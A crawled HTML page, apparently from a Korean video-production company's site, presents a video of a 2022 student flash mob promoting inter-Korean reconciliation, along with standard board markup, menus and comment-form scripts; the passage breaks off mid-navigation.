

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://jeonilmedia.com/bbs/board.php?bo_table=JM_B01&wr_id=9
body_size: 54501
content:
<!doctype html>
<html lang="ko">
<head>
<meta charset="utf-8">
<meta http-equiv="imagetoolbar" content="no">
<meta http-equiv="X-UA-Compatible" content="IE=Edge">
<link rel="shortcut icon" href="http://jeonilmedia.com/favicon.ico">
<meta name="naver-site-verification" content="bda4c4944ee835d79cf0e86f6a35b863fa477d01" />
<meta name="viewport" content="width=device-width">
<span itemscope="" itemtype="http://schema.org/Organization">
<link itemprop="url" href="http://jeonilmedia.com">
<a itemprop="sameAs" href="https://www.facebook.com/jeonchongil"></a>
<a itemprop="sameAs" href="https://www.youtube.com/channel/UC7laUNERefREKr1eisvV-hg"></a>
<a itemprop="sameAs" href="https://smartstore.naver.com/nkpc"></a>
</span>
<meta name="title" content="서울평양 플래시몹" />
<meta name="subject" content="서울평양 플래시몹" />
<meta name="publisher" content="전일미디어" />
<meta name="author" content="" />
<meta name="robots" content="index,follow" />
<meta name="keywords" content="플래시몹, 영상보기, 전일미디어, 미디어, 촬영, 편집, 유튜브, YOUTUBE, 영상편집, 영상촬영, 연주회영상촬영, 학원, 동호회, 뮤직컬, 연주회영상제작업체, 공연영상제작업체, 공연스냅촬영업체, 합창단, 오케스트라, 학원발표회, 정기연주회, 독창회, 사진촬영, 스냅촬영, 웨딩촬영" />
<meta name="description" content="남과 북의 문화적 이질감을 해소하고 화해와 평화를 호소하는 청년 대학생들의 퍼포먼스. 남북통합문화센터 열린공간에서 2022년 5월 13일 진행된 80명 대학생들의 플래시몹. 대중가요 [서울평양 반나절]의 AR에 맞춰 랩과 댄스로 표현." />
<meta name="twitter:card" content="summary_large_image" />
<meta property="og:title" content="서울평양 플래시몹" />
<meta property="og:site_name" content="전일미디어" />
<meta property="og:author" content="" />
<meta property="og:type" content="article" />
<meta property="og:image" content="http://jeonilmedia.com/data/file/JM_B01/049fbcaadf3fac1c2ce19a6a5e27e0b1_2SrYMKz6_a2da51411e87cf79ce82d89c2a1061586578d169.jpg" />
<meta property="og:description" content="남과 북의 문화적 이질감을 해소하고 화해와 평화를 호소하는 청년 대학생들의 퍼포먼스. 남북통합문화센터 열린공간에서 2022년 5월 13일 진행된 80명 대학생들의 플래시몹. 대중가요 [서울평양 반나절]의 AR에 맞춰 랩과 댄스로 표현." />
<meta property="og:url" content="http://jeonilmedia.com/bbs/board.php?bo_table=JM_B01&wr_id=9" />
<link rel="image_src" href="http://jeonilmedia.com/data/file/JM_B01/049fbcaadf3fac1c2ce19a6a5e27e0b1_2SrYMKz6_a2da51411e87cf79ce82d89c2a1061586578d169.jpg" />
<link rel="canonical" href="http://jeonilmedia.com/bbs/board.php?bo_table=JM_B01&wr_id=9" />
<title>서울평양 플래시몹</title>
<link rel="stylesheet" href="http://jeonilmedia.com/css/default.css?ver=180820">
<link rel="stylesheet" href="http://jeonilmedia.com/css/apms.css?ver=180820">

<link rel="stylesheet" href="http://jeonilmedia.com/thema/Miso-JM/assets/bs3/css/bootstrap.min.css" type="text/css" class="thema-mode">
<link rel="stylesheet" href="http://jeonilmedia.com/thema/Miso-JM/colorset/jm/colorset.css" type="text/css" class="thema-colorset">
<link rel="stylesheet" href="http://jeonilmedia.com/thema/Miso-JM/colorset/menu_color.css" type="text/css" class="thema-menucolor">
<link rel="stylesheet" href="http://jeonilmedia.com/thema/Miso-JM/widget/basic-logo/widget.css" >
<link rel="stylesheet" href="http://jeonilmedia.com/skin/board/Movie-JM/style.css" >
<link rel="stylesheet" href="http://jeonilmedia.com/thema/Miso-JM/widget/miso-sidebar/widget.css" >
<link rel="stylesheet" href="http://jeonilmedia.com/skin/member/basic/style.css?ver=180820">
<link rel="stylesheet" href="http://jeonilmedia.com/css/level/basic.css?ver=180820">
<!--[if lte IE 8]>
<script src="http://jeonilmedia.com/js/html5.js"></script>
<![endif]-->
<script>
// 자바스크립트에서 사용하는 전역변수 선언
var g5_url       = "http://jeonilmedia.com";
var g5_bbs_url   = "http://jeonilmedia.com/bbs";
var g5_is_member = "";
var g5_is_admin  = "";
var g5_is_mobile = "";
var g5_bo_table  = "JM_B01";
var g5_sca       = "";
var g5_pim       = "";
var g5_editor    = "cheditor5";
var g5_responsive    = "1";
var g5_cookie_domain = "";
var g5_purl = "http://jeonilmedia.com/bbs/board.php?bo_table=JM_B01&wr_id=9";
</script>
<script src="http://jeonilmedia.com/js/jquery-1.11.3.min.js"></script>
<script src="http://jeonilmedia.com/js/jquery-migrate-1.2.1.min.js"></script>
<script src="http://jeonilmedia.com/js/jquery-lan-1.21.2.js"></script>
<script src="http://jeonilmedia.com/lang/korean/lang.js?ver=180820"></script>
<script src="http://jeonilmedia.com/js/common.js?ver=180820"></script>
<script src="http://jeonilmedia.com/js/wrest.js?ver=180820"></script>
<script src="http://jeonilmedia.com/js/placeholders.min.js?ver=180820"></script>
<script src="http://jeonilmedia.com/js/apms.js?ver=180820"></script>
<link rel="stylesheet" href="http://jeonilmedia.com/js/font-awesome/css/font-awesome.min.css">
<script src="http://jeonilmedia.com/plugin/apms/js/jquery.mobile.swipe.min.js?ver=180820"></script>
</head>
<body class="responsive is-pc">
	<h1 style="display:inline-block !important;position:absolute;top:0;left:0;margin:0 !important;padding:0 !important;font-size:0;line-height:0;border:0 !important;overflow:hidden !important">
	서울평양 플래시몹	</h1>
<script src="https://developers.kakao.com/sdk/js/kakao.min.js"></script>
<script src="http://jeonilmedia.com/js/kakaolink.js"></script>
<script>Kakao.init("0c10c48fa99db8669b97834b6c31f7a5");</script>
<style>
		.at-container {max-width:1300px;}
	.no-responsive .wrapper, .no-responsive .at-container-wide { min-width:1300px; }
	.no-responsive .boxed.wrapper, .no-responsive .at-container { width:1300px; }
	.at-menu .nav-height { height:70px; line-height:70px !important; }
	.pc-menu, .pc-menu .nav-full-back, .pc-menu .nav-full-height { height:70px; }
	.pc-menu .nav-top.nav-float .menu-a, .pc-menu .nav-mega .menu-a { padding:0px 25px; }
	.pc-menu .nav-top.nav-float .sub-1div::before { left: 25px; }
	.pc-menu .nav-full-first, .pc-menu .nav-full-last, .pc-menu .nav-full.on .sub-1div { height: 400px; }
	.pc-menu .nav-full.on, .pc-menu .nav-full.on .at-container { height:470px; }
	.pc-menu .subm-w { width:170px; }
	.pc-menu .nav-content, .pc-menu .nav-cw { width:170px; }
	.pc-menu .nav-content-height { height:400px; }
	.pc-menu .nav-content .sub-content { width:860px; left:170px; }
	@media all and (min-width:1200px) {
		.responsive .boxed.wrapper { max-width:1300px; }
	}
</style>
<div class="at-html">
	<div id="thema_wrapper" class="wrapper  ko">
		<header class="at-header">

			<!-- LNB -->
			<aside class="at-lnb">
				<div class="at-container">
					<!-- LNB Left -->
					<div class="pull-left">
						<ul>
							<li><a href="javascript:;" id="favorite">즐겨찾기</a></li>
							<li><a href="http://jeonilmedia.com/rss/rss.php" target="_blank">RSS 구독</a></li>
								
							<li><a>01월 21일(수)</a></li>
						</ul>
						<div
  class="fb-like"
  data-share="true"
  data-width="450"
  data-show-faces="true">
</div>
					</div>
					<!-- LNB Right -->
					<div class="pull-right">
						<ul>
															<li><a href="http://jeonilmedia.com/bbs/login.php?url=%2Fbbs%2Fboard.php%3Fbo_table%3DJM_B01%26wr_id%3D9" onclick="sidebar_open('sidebar-user'); return false;">로그인</a></li>
								<li><a href="http://jeonilmedia.com/bbs/register.php">회원가입</a></li>
								<li><a href="http://jeonilmedia.com/bbs/password_lost.php" class="win_password_lost">정보찾기	</a></li>
																														<li><a href="http://jeonilmedia.com/shop">쇼핑몰</a></li>
														<li><a href="http://jeonilmedia.com/bbs/current_connect.php">접속 6</a></li>
													</ul>
					</div>
					<div class="clearfix"></div>
				</div>
			</aside>

			<!-- PC Header -->
			<div class="pc-header">
				<div class="at-container">
					<!-- PC Logo -->
<!--div class="header-logo">
 <a href="http://jeonilmedia.com">
  AMINA
 </a>
 <span class="header-desc">
  세상을 바꾸는 작은힘 - 아미나
 </span>
</div-->

<div class="company-logo">
		<a href="http://jeonilmedia.com" class="h-logo" onfocus='this.blur()'>
			<img src="http://jeonilmedia.com/data/apms/background/logoil.png">
	</a>
	
	</div>



					<div class="clearfix"></div>
				</div>
			</div>

			<!-- Mobile Header -->
			<div class="m-header">
				<div class="at-container">
					<div class="header-wrap">
						<div class="header-icon">
							<a href="javascript:;" onclick="sidebar_open('sidebar-user');">
								<i class="fa fa-user"></i>
							</a>
						</div>
						<div class="header-logo en">
							<!-- Mobile Logo -->
							
<div class="company-logo">
		<a href="http://jeonilmedia.com" class="h-logo" onfocus='this.blur()'>
			<img src="http://jeonilmedia.com/data/apms/background/logoil.png">
	</a>
	
	</div>


						</div>
						<div class="header-icon">
							<a href="javascript:;" onclick="sidebar_open('sidebar-search');">
								<i class="fa fa-search"></i>
							</a>
						</div>
					</div>
					<div class="clearfix"></div>
				</div>
			</div>
		</header>

		<div class="at-wrapper">
			<!-- Menu -->
			<nav id="header_menu" class="at-menu white">
				<!-- PC Menu -->
				<div class="pc-menu">
					<!-- Menu Button & Right Icon Menu -->
					<div class="at-container">
						<div class="nav-right nav-rw nav-height">
							<ul>
																	<li class="nav-show">
										<a href="http://jeonilmedia.com/shop/cart.php" onclick="sidebar_open('sidebar-cart'); return false;" data-original-title="<nobr>쇼핑</nobr>" data-toggle="tooltip" data-placement="top" data-html="true"> 
											<i class="fa fa-shopping-bag"></i>
																					</a>
									</li>
																<li>
									<a href="javascript:;" onclick="sidebar_open('sidebar-response');" data-original-title="<nobr>알림</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
										<i class="fa fa-bell"></i>
										<span class="label bg-orangered en" style="display:none;">
											<span class="msgCount">0</span>
										</span>
									</a>
								</li>
								<li>
									<a href="javascript:;" onclick="sidebar_open('sidebar-search');" data-original-title="<nobr>검색</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
										<i class="fa fa-search"></i>
									</a>
								</li>
								<li class="menu-all-icon" data-original-title="<nobr>전체메뉴</nobr>" data-toggle="tooltip" data-placement="top" data-html="true">
									<a href="javascript:;" data-toggle="collapse" data-target="#menu-all">
										<i class="fa fa-th"></i>
									</a>
								</li>
							</ul>
							<div class="clearfix"></div>
						</div>
					</div>
					


	<div class="nav-visible">
		<div class="at-container">
			<div class="nav-top nav-both nav-slide">
				<ul class="menu-ul">
									<li class="menu-li nav-home off">
						<a class="menu-a nav-height" href="http://jeonilmedia.com">
							<i class="fa fa-home"></i>
						</a>
					</li>
													<li class="menu-li off">
						<a class="menu-a nav-height" href="#">
							서비스소개													</a>
											</li>
									<li class="menu-li on">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=JM_B01">
							영상보기													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="/bbs/board.php?bo_table=JM_D01">
							유튜브													</a>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="http://jeonilmedia.com/bbs/board.php?bo_table=Servicecenter">
							고객센터													</a>
													<div class="sub-slide sub-1div">
								<ul class="sub-1dul">
								
									
									<li class="sub-1dli off">
										<a href="http://jeonilmedia.com/bbs/board.php?bo_table=Servicecenter" class="sub-1da sub-icon">
											상담문의																					</a>
																					<div class="sub-slide sub-2div">
												<ul class="sub-2dul subm-w pull-left">					
																									
													
													<li class="sub-2dli off">
														<a href="http://jeonilmedia.com/bbs/board.php?bo_table=Servicecenter&sca=%EC%98%81%EC%83%81" class="sub-2da">
															영상																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="http://jeonilmedia.com/bbs/board.php?bo_table=Servicecenter&sca=%ED%8E%B8%EC%A7%91" class="sub-2da">
															편집																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="http://jeonilmedia.com/bbs/board.php?bo_table=Servicecenter&sca=%EC%9D%8C%ED%96%A5" class="sub-2da">
															음향																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="http://jeonilmedia.com/bbs/board.php?bo_table=Servicecenter&sca=%EC%82%AC%EC%A7%84" class="sub-2da">
															사진																													</a>
													</li>
																									
													
													<li class="sub-2dli off">
														<a href="http://jeonilmedia.com/bbs/board.php?bo_table=Servicecenter&sca=%EA%B8%B0%ED%83%80" class="sub-2da">
															기타																													</a>
													</li>
																								</ul>
																								<div class="clearfix"></div>
											</div>
																			</li>
																</ul>
							</div>
											</li>
									<li class="menu-li off">
						<a class="menu-a nav-height" href="http://pf.kakao.com/_crxoxlxj" target="_blank">
							<i class='fa fa-weixin'></i> 카카오톡채팅													</a>
											</li>
								<!-- 우측공간 확보용 -->
				<li class="menu-li nav-rw"><a>&nbsp;</a></li>
				</ul>
			</div><!-- .nav-top -->
		</div>	<!-- .nav-container -->
	</div><!-- .nav-visible -->

					<div class="clearfix"></div>
					<div class="nav-back"></div>
				</div><!-- .pc-menu -->

				<!-- PC All Menu -->
				<div class="pc-menu-all">
					<div id="menu-all" class="collapse">
						<div class="at-container table-responsive">
							<table class="table">
							<tr>
															<td class="off">
									<a class="menu-a" href="#">
										서비스소개																			</a>
																	</td>
															<td class="on">
									<a class="menu-a" href="/bbs/board.php?bo_table=JM_B01">
										영상보기																			</a>
																	</td>
															<td class="off">
									<a class="menu-a" href="/bbs/board.php?bo_table=JM_D01">
										유튜브																			</a>
																	</td>
															<td class="off">
									<a class="menu-a" href="http://jeonilmedia.com/bbs/board.php?bo_table=Servicecenter">
										고객센터																			</a>
																			<div class="sub-1div">
											<ul class="sub-1dul">
											
												
												<li class="sub-1dli off">
													<a href="http://jeonilmedia.com/bbs/board.php?bo_table=Servicecenter" class="sub-1da sub-icon">
														상담문의																											</a>
												</li>
																						</ul>
										</div>
																	</td>
															<td class="off">
									<a class="menu-a" href="http://pf.kakao.com/_crxoxlxj" target="_blank">
										<i class='fa fa-weixin'></i> 카카오톡채팅																			</a>
																	</td>
														</tr>
							</table>
							<div class="menu-all-btn">
								<div class="btn-group">
									<a class="btn btn-lightgray" href="http://jeonilmedia.com"><i class="fa fa-home"></i></a>
									<a href="javascript:;" class="btn btn-lightgray" data-toggle="collapse" data-target="#menu-all"><i class="fa fa-times"></i></a>
								</div>
							</div>
						</div>
					</div>
				</div><!-- .pc-menu-all -->

				<!-- Mobile Menu -->
				<div class="m-menu">
					<div class="m-wrap">
	<div class="at-container">
		<div class="m-table en">
			<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-menu');"><i class="fa fa-bars"></i></a>
			</div>
							<div class="m-icon">
					<a href="http://jeonilmedia.com/shop">
													<i class="fa fa-shopping-cart"></i>
							<span class="label bg-blue">SHOP</span>
											</a>
				</div>
						<div class="m-list">
				<div class="m-nav" id="mobile_nav">
					<ul class="clearfix">
					<li>
						<a href="http://jeonilmedia.com">메인</a>
					</li>
											<li>
							<a href="#">
								서비스소개															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=JM_B01">
								영상보기															</a>
						</li>
											<li>
							<a href="/bbs/board.php?bo_table=JM_D01">
								유튜브															</a>
						</li>
											<li>
							<a href="http://jeonilmedia.com/bbs/board.php?bo_table=Servicecenter">
								고객센터															</a>
						</li>
											<li>
							<a href="http://pf.kakao.com/_crxoxlxj" target="_blank">
								카카오톡채팅															</a>
						</li>
										</ul>
				</div>
			</div>
							<div class="m-icon">
					<a href="http://jeonilmedia.com/shop/cart.php" onclick="sidebar_open('sidebar-cart'); return false;"> 
						<i class="fa fa-shopping-bag"></i>
											</a>
				</div>
						<div class="m-icon">
				<a href="javascript:;" onclick="sidebar_open('sidebar-response');">
					<i class="fa fa-bell"></i>
					<span class="label bg-orangered en" style="display:none;">
						<span class="msgCount">0</span>
					</span>
				</a>
			</div>
		</div>
	</div>
</div>

<div class="clearfix"></div>

				</div><!-- .m-menu -->
			</nav><!-- .at-menu -->

			<div class="clearfix"></div>
			
			
			<style>
	.wing-wrap { position:relative; overflow:visible !important;}
	.wing-wrap img { display:block; max-width:100%; }
	.wing-left { position:absolute; width:160px; left:-170px; top:20px; }
	.wing-right { position:absolute; width:160px; right:-170px; top:20px; }
	.boxed .wing-left { left:-180px; }
	.boxed .wing-right { right:-180px; }
</style>
<div class="at-container wing-wrap">
	<div class="wing-left visible-lg">
		<a href="#배너이동주소">
			<img src="http://jeonilmedia.com/thema/Miso-JM/assets/img/banner-sero.jpg">
		</a>
	</div>
	<div class="wing-right visible-lg">
		<a href="#배너이동주소">
			<img src="http://jeonilmedia.com/thema/Miso-JM/assets/img/banner-sero.jpg">
		</a>
	</div>
</div>
			<div class="at-body">
									<div class="at-container">
											<div class="at-content">
									
<script src="http://jeonilmedia.com/js/viewimageresize.js"></script>

<div class="view-wrap">

	<div class="view-video">
		<style>
.apms-autowrap { max-width:1400px; }
</style>
<div class="apms-autowrap"><div class="apms-autosize" style="padding-bottom: 56.25%;">
<iframe width="640" height="360" src="https://www.youtube.com/embed/vnw1b2YtXT8?autohide=1&vq=hd720&wmode=opaque" frameborder="0" allowfullscreen webkitallowfullscreen mozallowfullscreen></iframe>
</div></div>
	</div>

	<h2>
		<span class="green"><i class="fa fa-film"></i>&nbsp;</span> 서울평양 플래시몹	</h2>

	<div class="row">
		<div class="col-md-12 pull-left view-col">

			<div class="div-title-underbar">
				<span class="div-title-underbar-bold border-red font-14">
					<b>영상제목</b>
				</span>
			</div>
			<div class="view-content">
				
				<ul class="view-info">
					<li>서울평양 플래시몹</li>
					<li>분류 : 플래시몹</li>
																																												</ul>
			</div>

							<div class="div-title-underbar">
					<span class="div-title-underbar-bold border-red font-14">
						<b>작품 설명</b>
					</span>
				</div>

				<div class="view-content">
					<a data-toggle="collapse" href="#sysopsis" aria-expanded="false" aria-controls="sysopsis">
						남과 북의 문화적 이질감을 해소하고 화해와 평화를 호소하는 청년 대학생들의 퍼포먼스. 남북통합문화센터 열린공간에서 2022년 5월 13일 진행된 80명 대학생들의 플래시몹. 대중가요 [서울평양 반나절]의 AR에 맞춰 랩과 댄스로 표현.					</a>
					<div class="collapse" id="sysopsis">
						<div class="div-separator"><span class="div-sep-icon"><i class="fa fa-film"></i></span></div>
<div class="div-sep-line"></div>
						<p>
<br />   <span style="color:#030303;font-family:Roboto, Arial, sans-serif;font-size:14px;white-space:pre-wrap;background-color:#f9f9f9;">남과 북의 문화적 이질감을 해소하고 화해와 평화를 호소하는 청년 대학생들의 퍼포먼스.
<br />남북통합문화센터 열린공간에서 2022년 5월 13일 진행된 80명 대학생들의 플래시몹.
<br />대중가요 [서울평양 반나절]의 AR에 맞춰 랩과 댄스로 표현.</span>
<br /></p>
<br />					</div>
				</div>
			
			
			
			
			
		</div>
		<div class="col-md-12 pull-right view-col">

			<div class="print-hide view-icon view-padding">
								<span class="pull-right">
					<img src="http://jeonilmedia.com/img/sns/print.png" alt="프린트" class="cursor at-tip" onclick="apms_print();" data-original-title="프린트" data-toggle="tooltip">
														</span>
				<div class="clearfix"></div>
			</div>

			<div class="view-comment font-18 en">
				<i class="fa fa-commenting"></i> <span class="orangered">0</span> Comments
				&nbsp;
				<i class="fa fa-star-o crimson"></i><i class="fa fa-star-o crimson"></i><i class="fa fa-star-o crimson"></i><i class="fa fa-star-o crimson"></i><i class="fa fa-star-o crimson"></i>				&nbsp;
				0.0				<span class="lightgray">/</span>
				<i class="fa fa-user gray"></i> 0			</div>

			
<script>
// 글자수 제한
var char_min = parseInt(0); // 최소
var char_max = parseInt(0); // 최대
</script>


	<aside id="bo_vc_w">
		<form id="fviewcomment" name="fviewcomment" action="http://jeonilmedia.com/bbs/write_comment_update.php" onsubmit="return fviewcomment_submit(this);" method="post" autocomplete="off" class="form comment-form" role="form">
		<input type="hidden" name="w" value="c" id="w">
		<input type="hidden" name="bo_table" value="JM_B01">
		<input type="hidden" name="wr_id" value="9">
		<input type="hidden" name="comment_id" value="" id="comment_id">
		<input type="hidden" name="pim" value="">
		<input type="hidden" name="sca" value="">
		<input type="hidden" name="sfl" value="">
		<input type="hidden" name="stx" value="">
		<input type="hidden" name="spt" value="">
		<input type="hidden" name="page" value="">
		<input type="hidden" name="vskin" value="">
		<input type="hidden" name="is_good" value="">

		<div class="comment-box">
			<div id="bo_vc_star" class="form-group pull-left">
				<div class="input-group input-group-sm" style="width:160px; margin-right:15px;">
					<span class="input-group-addon">별점</span>
					<select name="wr_star" id="wr_star" class="form-control input-sm">
						<option value="5">★★★★★</option>
						<option value="4">★★★★☆</option>
						<option value="3">★★★☆☆</option>
						<option value="2">★★☆☆☆</option>
						<option value="1">★☆☆☆☆</option>
					</select>
				</div>
			</div>
			<div class="pull-left help-block hidden-xs">
				<i class="fa fa-smile-o fa-lg"></i> 댓글은 자신을 나타내는 '얼굴'입니다. *^^*
			</div>
						<div class="clearfix"></div>
							<div class="form-group row">
					<div class="col-xs-6">
						<label for="wr_name" class="sound_only">이름<strong class="sound_only"> 필수</strong></label>
						<div class="input-group">
							<span class="input-group-addon"><i class="fa fa-user gray"></i></span>
							<input type="text" name="wr_name" value="" id="wr_name" class="form-control input-sm" size="5" maxLength="20" placeholder="이름">
						</div>
					</div>
					<div class="col-xs-6">
						<label for="wr_password" class="sound_only">비밀번호<strong class="sound_only"> 필수</strong></label>
						<div class="input-group">
							<span class="input-group-addon"><i class="fa fa-lock gray"></i></span>
							<input type="password" name="wr_password" id="wr_password" class="form-control input-sm" size="10" maxLength="20" placeholder="비밀번호">
						</div>
					</div>
				</div>
			
			<div class="form-group comment-content">
				<div class="comment-cell">
					<textarea tabindex="13" id="wr_content" name="wr_content" maxlength="10000" rows=5 class="form-control input-sm" title="내용"
					></textarea>
										<script>
					$("textarea#wr_content[maxlength]").live("keyup change", function() {
						var str = $(this).val()
						var mx = parseInt($(this).attr("maxlength"))
						if (str.length > mx) {
							$(this).val(str.substr(0, mx));
							return false;
						}
					});
					</script>
				</div>
				<div tabindex="14" class="comment-cell comment-submit" onclick="apms_comment_submit();" onKeyDown="apms_comment_onKeyDown();" id="btn_submit">
					등록
				</div>
			</div>

			<div class="comment-btn">
				<div class="form-group pull-right">
					<span class="cursor">
						<label class="checkbox-inline"><input type="checkbox" name="wr_secret" value="secret" id="wr_secret"> 비밀글</label>
					</span>
					<span class="cursor" title="이모티콘" onclick="apms_emoticon();">
						<i class="fa fa-smile-o fa-lg"></i><span class="sound_only">이모티콘</span>
					</span>
					<span class="cursor" title="새댓글" onclick="comment_box('','c');">
						<i class="fa fa-pencil fa-lg"></i><span class="sound_only">새댓글 작성</span>
					</span>
					<span class="cursor" title="새로고침" onclick="apms_page('viewcomment','');">
						<i class="fa fa-refresh fa-lg"></i><span class="sound_only">댓글 새로고침</span>
					</span>
					<span class="cursor" title="늘이기" onclick="apms_textarea('wr_content','down');">
						<i class="fa fa-plus-circle fa-lg"></i><span class="sound_only">입력창 늘이기</span>
					</span>
					<span class="cursor" title="줄이기" onclick="apms_textarea('wr_content','up');">
						<i class="fa fa-minus-circle fa-lg"></i><span class="sound_only">입력창 줄이기</span>
					</span>
				</div>
								<div class="clearfix"></div>
			</div>
		</div>

					<div class="well well-sm text-center">
				
<script>var g5_captcha_url  = "http://jeonilmedia.com/plugin/kcaptcha";</script>
<script src="http://jeonilmedia.com/plugin/kcaptcha/kcaptcha.js"></script>
<fieldset id="captcha" class="_comment">
<legend><label for="captcha_key">자동등록방지</label></legend>
<img src="http://jeonilmedia.com/plugin/kcaptcha/img/dot.gif" alt="" id="captcha_img"><input type="text" name="captcha_key" id="captcha_key" required class="captcha_box required" size="6" maxlength="6">
<button type="button" id="captcha_mp3"><span></span>숫자음성듣기</button>
<button type="button" id="captcha_reload"><span></span>새로고침</button>
<span id="captcha_info">자동등록방지 숫자를 순서대로 입력하세요.</span>
</fieldset>			</div>
		
		</form>
	</aside>

	<script>
	var save_before = '';
	var save_html = document.getElementById('bo_vc_w').innerHTML;

	function good_and_write()
	{
		var f = document.fviewcomment;
		if (fviewcomment_submit(f)) {
			f.is_good.value = 1;
			f.submit();
		} else {
			f.is_good.value = 0;
		}
	}

	function fviewcomment_submit(f)
	{
		var pattern = /(^\s*)|(\s*$)/g; // \s 공백 문자

		f.is_good.value = 0;

		var subject = "";
		var content = "";
		$.ajax({
			url: g5_bbs_url+"/ajax.filter.php",
			type: "POST",
			data: {
				"subject": "",
				"content": f.wr_content.value
			},
			dataType: "json",
			async: false,
			cache: false,
			success: function(data, textStatus) {
				subject = data.subject;
				content = data.content;
			}
		});

		if (content) {
			alert("내용에 금지단어('"+content+"')가 포함되어있습니다");
			f.wr_content.focus();
			return false;
		}

		// 양쪽 공백 없애기
		var pattern = /(^\s*)|(\s*$)/g; // \s 공백 문자
		document.getElementById('wr_content').value = document.getElementById('wr_content').value.replace(pattern, "");
		if (char_min > 0 || char_max > 0)
		{
			check_byte('wr_content', 'char_count');
			var cnt = parseInt(document.getElementById('char_count').innerHTML);
			if (char_min > 0 && char_min > cnt)
			{
				alert("댓글은 "+char_min+"글자 이상 쓰셔야 합니다.");
				return false;
			} else if (char_max > 0 && char_max < cnt)
			{
				alert("댓글은 "+char_max+"글자 이하로 쓰셔야 합니다.");
				return false;
			}
		}
		else if (!document.getElementById('wr_content').value)
		{
			alert("댓글을 입력하여 주십시오.");
			f.wr_content.focus();
			return false;
		}

		if (typeof(f.wr_name) != 'undefined')
		{
			f.wr_name.value = f.wr_name.value.replace(pattern, "");
			if (f.wr_name.value == '')
			{
				alert('이름이 입력되지 않았습니다.');
				f.wr_name.focus();
				return false;
			}
		}

		if (typeof(f.wr_password) != 'undefined')
		{
			f.wr_password.value = f.wr_password.value.replace(pattern, "");
			if (f.wr_password.value == '')
			{
				alert('비밀번호가 입력되지 않았습니다.');
				f.wr_password.focus();
				return false;
			}
		}

		if (!chk_captcha()) return false;

		set_comment_token(f);

		document.getElementById("btn_submit").disabled = "disabled";

		return true;
	}

	function comment_box(comment_id, work)
	{
		var el_id;
		// 댓글 아이디가 넘어오면 답변, 수정
		if (comment_id)
		{
			if (work == 'c')
				el_id = 'reply_' + comment_id;
			else
				el_id = 'edit_' + comment_id;
		}
		else
			el_id = 'bo_vc_w';

		if (save_before != el_id)
		{
			if (save_before)
			{
				document.getElementById(save_before).style.display = 'none';
				document.getElementById(save_before).innerHTML = '';
			}

			document.getElementById(el_id).style.display = '';
			document.getElementById(el_id).innerHTML = save_html;
			// 댓글 수정
			if (work == 'cu')
			{
				document.getElementById('wr_content').value = document.getElementById('save_comment_' + comment_id).value;
				if (typeof char_count != 'undefined')
					check_byte('wr_content', 'char_count');
				if (document.getElementById('secret_comment_'+comment_id).value)
					document.getElementById('wr_secret').checked = true;
				else
					document.getElementById('wr_secret').checked = false;
			}

			document.getElementById('comment_id').value = comment_id;
			document.getElementById('w').value = work;

			// 페이지
			if (comment_id) {
				//별점
				if(work == 'c') {
					$("#bo_vc_star").hide();
				} else {
					if(document.getElementById('star_comment_'+comment_id).value > 0) {
						document.getElementById('wr_star').value = document.getElementById('star_comment_'+comment_id).value;
						$("#bo_vc_star").show();
					} else {
						$("#bo_vc_star").hide();
					}
				}
			} else {
				//별점
				document.getElementById('wr_star').value = 5;
				$("#bo_vc_star").show();
			}

			if(save_before)
				$("#captcha_reload").trigger("click");

			save_before = el_id;
		}
	}

	function comment_delete(){
		return confirm("이 댓글을 삭제하시겠습니까?");
	}

	comment_box('', 'c'); // 댓글 입력폼이 보이도록 처리하기위해서 추가 (root님)

	
	// 댓글등록
	function apms_comment_submit() {
		var f = document.getElementById("fviewcomment");
		if (fviewcomment_submit(f)) {
			$("#fviewcomment").submit();
		}
		return false;
	}

	function apms_comment_onKeyDown() {
		  if(event.keyCode == 13) {
			apms_comment_submit();
		 }
	}
	</script>
<script src="http://jeonilmedia.com/js/md5.js"></script>

			<div class="clearfix"></div>

			<div class="view-btn text-right">
				<div class="btn-group" role="group">
											<a role="button" href="./board.php?bo_table=JM_B01&amp;wr_id=10" class="btn btn-black btn-sm" title="이전글">
							<i class="fa fa-chevron-circle-left"></i><span class="hidden-xs"> 이전</span>
						</a>
